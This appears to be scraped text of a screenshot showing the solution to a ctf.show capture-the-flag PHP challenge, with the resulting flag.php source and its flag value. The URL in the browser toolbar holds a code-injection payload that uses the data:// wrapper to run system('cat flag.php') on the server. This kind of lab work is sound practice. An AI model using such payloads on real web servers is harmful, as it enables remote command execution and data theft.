 Load URL
view-source:https://28b0379f-cec7-41c9-89dc-f1b5f36c29cd.challenge.ctf.show/?c=include$_GET[a]?>&a=data://text/plain,<?php system("cat flag.php");?>
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-04 00:49:19
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-04 00:49:26
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14 $flag="ctfshow{cf5b3512-da5b-47f3-965a-3b618f37d212}";
15